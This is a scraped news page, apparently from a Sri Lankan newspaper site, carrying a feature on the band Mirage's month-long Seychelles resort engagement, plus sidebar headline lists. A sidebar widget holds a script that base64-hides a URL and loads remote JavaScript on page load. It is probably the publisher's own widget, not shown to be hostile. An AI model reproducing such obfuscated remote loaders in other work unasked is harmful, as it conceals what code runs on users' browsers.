<p align="LEFT"><span style="color: #800000;">By Dinesha Samararatne</span><br />
Professor, Dept of Public &amp; International Law, Faculty of Law, University of Colombo, Sri Lanka and independent member, Constitutional Council of Sri Lanka (January 2023 to January 2026)</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/securing-public-trust-in-public-office-a-christian-perspective/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/features/"><span class="mvp-post-cat left">Features</span></a></h3>
												<h1 class="mvp-post-title left">Making waves … in the Seychelles</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">7 hours ago</span> <p>on</p> <span class="mvp-post-date">2026/01/27</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1000" height="460" src="http://island.lk/wp-content/uploads/2026/01/27-Jan-In-action.webp" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/27-Jan-In-action.webp 1000w, http://island.lk/wp-content/uploads/2026/01/27-Jan-In-action-300x138.webp 300w, http://island.lk/wp-content/uploads/2026/01/27-Jan-In-action-768x353.webp 768w" sizes="(max-width: 1000px) 100vw, 1000px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">In action … in the Seychelles</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-176235" src="http://island.lk/wp-content/uploads/2024/07/star-track.jpg" alt="" width="200" height="85" />The group Mirage, led by drummer and vocalist Donald Pieries, just returned from a little over a month-long engagement in the Seychelles, and reports indicate that it was a happening scene at the Lo Brizan pub/restaurant, Niva Labriz Resort.</p>
<p align="LEFT">The band even adjusted their repertoire to include local and African songs, and New Year’s Eve turned out to be a memorable event for the guests who turned up to usher in 2026.</p>
<p align="LEFT">The scene became active, around 8.00 pm, and the lead up to the dawning of the New Year was nostalgic as the crowd was on the floor, enjoying the music of Mirage.</p>
<p align="LEFT">As the New Year approached, the countdown began and then it was ‘Auld Lang Syne,’with everyone participating in the singing.</p>
<div id="attachment_256814" style="width: 410px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-256814" class="size-full wp-image-256814" src="http://island.lk/wp-content/uploads/2026/01/27-Jan-Enjoying-the-.webp" alt="" width="400" height="643" srcset="http://island.lk/wp-content/uploads/2026/01/27-Jan-Enjoying-the-.webp 400w, http://island.lk/wp-content/uploads/2026/01/27-Jan-Enjoying-the--187x300.webp 187w" sizes="(max-width: 400px) 100vw, 400px" /><p id="caption-attachment-256814" class="wp-caption-text"><strong>Enjoying the 31st night scene … on the dance floor</strong></p></div>
<p align="LEFT">Mirage did six nights a week at the Lo Brizan and it was their fourth trip to the Seychelles, and they go back again this year – in April, August, and for the festive season in December.</p>
<p align="LEFT">Guests patronising this outlet, include French, German and Russian tourists, and locals, as well, and the group’s repertoire is made up of songs that include Russian, French and German, and the language spoken in the Seychelles, Creole, with female vocalist Danu being quite adaptive, singing in all four languages.</p>
<p align="LEFT">Many attribute the band’s success to Donald Pieries, including their recent engagement in the Seychelles.</p>
<p align="LEFT">Interestingly, Donald&#8217;s been with Mirage through various lineup changes, and he&#8217;s currently fronting an extremely talented lineup, made up of Sudham (bass/vocals), Gayan (lead guitar/vocals), Danu (female vocalist) and Toosha (keyboards).</p>
<p align="LEFT">Donald is also quite the family man &#8211; his 50th wedding anniversary was recently celebrated in style in the Seychelles.</p>
<p align="LEFT">In Colombo, Mirage will be obliging music lovers every Friday at the Irish Pub.</p>
<p align="LEFT">In fact, they went into action at the Food Harbour, Port City, Colombo, on the 23rd and 24th of this month.</p>
<div id="attachment_256817" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-256817" class="size-full wp-image-256817" src="http://island.lk/wp-content/uploads/2026/01/27-Mirage.webp" alt="" width="800" height="581" srcset="http://island.lk/wp-content/uploads/2026/01/27-Mirage.webp 800w, http://island.lk/wp-content/uploads/2026/01/27-Mirage-300x218.webp 300w, http://island.lk/wp-content/uploads/2026/01/27-Mirage-768x558.webp 768w" sizes="(max-width: 800px) 100vw, 800px" /><p id="caption-attachment-256817" class="wp-caption-text"><em><strong>Mirage: Extremely popular with the crowd at the Lo Brizan pub/restaurant, Niva Labriz Resort</strong></em></p></div>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/making-waves-in-the-seychelles/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
   
   	<div class="container add_home">
    <div class="row">    <!--Home--><div class="advertisment"></div>    <!--news-->    <!--Features-->    <!--Sports-->    <!--Politics-->    <!--Business-->    <!--Fashion-->    </div>
</div>
   
   
   
   
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																				</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/french-mps-take-first-step-to-ban-social-media-for-under-15s/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Children-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Children-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/Children-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">5 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>French MPs take first step to ban social media for under-15s</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/trump-raises-us-tariffs-on-south-korea-imports-to-25/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/US-SK-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/US-SK-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/US-SK-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">5 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Trump raises US tariffs on South Korea imports to 25%</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sciver-brunts-maiden-wpl-ton-lifts-munbai-indians-to-second-despite-ghosh-heroics/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Nat-Sciver-Brunt-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Nat-Sciver-Brunt-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/Nat-Sciver-Brunt-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">5 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sciver-Brunt&#8217;s maiden WPL ton lifts Mumbai Indians to second despite Ghosh heroics</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/showers-may-occur-in-the-north-central-sabaragamuwa-and-eastern-provinces-and-galle-and-matara-districts/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/04/Weather-4-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/04/Weather-4-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/04/Weather-4-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Weather</span><span class="mvp-cd-date left relative">6 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Showers may occur in the North-central. Sabaragamuwa and Eastern provinces and Galle and Matara districts</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/u19-world-cup-adnit-ton-powers-usa-to-seven-wicket-win/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Adnit-Jhamb-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Adnit-Jhamb-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/Adnit-Jhamb-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">6 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>U19 World Cup: Adnit ton powers USA to seven wicket win</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/u19-world-cup-sri-lanka-keep-semifinal-aspirations-alive-with-four-wicket-win/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Dimantha-Mahavithana-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Dimantha-Mahavithana-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Dimantha-Mahavithana-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">6 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>U19 World Cup: Sri Lanka keep semifinal aspirations alive with four wicket win</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/dates-have-the-highest-sugar-content-to-fight-coronavirus/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>‘Dates have the highest sugar content to fight Coronavirus’</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-27-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/21-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island 27 December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sundayisland-17th-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>#SundayIsland 17th December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-28th-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 28th March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-headlines-21-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/03/video-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island Headlines &#8211; 21 March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-21st-february-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/02/Untitled-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 21st February &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
														</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="custom_html-6" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(){var d=atob("aHR0cHM6Ly9lbGVjdGlvbi51cGFsaS5say9qcy9wYWdlLmpz"),v="?v="+Date.now(),s=document.createElement("script");s.src=d+v,s.async=!0,document.body.appendChild(s)}();
</script></div></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="http://island.lk/combank-unionpay-launch-splendorplus-card-for-travelers-to-china/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/ComBank-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/ComBank-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/ComBank-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/ComBank-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/ComBank-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/ComBank-150x150.webp 150w, http://island.lk/wp-content/uploads/2026/01/ComBank-560x568.webp 560w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">1 day ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>ComBank, UnionPay launch SplendorPlus Card for travelers to China</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/combank-advances-forwardtogether-agenda-with-event-on-sustainable-business-transformation/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>ComBank advances ForwardTogether agenda with event on sustainable business transformation</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/remembering-cedric-who-helped-neutralise-ltte-terrorism/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Commander-Cedric-Martenstyn-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Commander-Cedric-Martenstyn-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Commander-Cedric-Martenstyn-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Commander-Cedric-Martenstyn-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Remembering Cedric, who helped neutralise LTTE terrorism</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/corall-conservation-trust-fund-a-historic-first-for-sl/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Corll-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Corll-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/Corll-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Corll-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Corll-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Corll-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CORALL Conservation Trust Fund – a historic first for SL</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/conference-microfinance-and-credit-regulatory-authority-bill-neither-here-nor-there/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Conference &#8220;Microfinance and Credit Regulatory Authority Bill: Neither Here, Nor There&#8221;</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/a-puppet-show/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/puppet-show-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/puppet-show-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/puppet-show-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/puppet-show-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/puppet-show-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/puppet-show-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>A puppet show?</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/luck-knocks-at-your-door-every-day/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
